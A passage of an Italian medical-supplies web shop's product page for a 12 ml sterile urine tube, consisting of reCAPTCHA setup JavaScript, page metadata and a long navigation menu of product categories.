                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/contenitori-urina-e-feci/2753-provetta-sterile-per-urine-12-ml.html">
  <meta property="og:title" content="Provetta sterile per la raccolta delle urine, 17x105 mm, 12 ml">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Provetta sterile in polistirolo destinata alla raccolta delle urine. La provetta è graduata e con imboccatura larga. Volume: 12 ml. Disponibile ora!">
  <meta property="og:image" content="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg">
      <meta property="product:pretax_price:amount" content="0.16">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="0.16">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-2753 product-provetta-sterile-per-urine-17x105-mm-12-ml product-id-category-321 product-id-manufacturer-0 product-id-supplier-127 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
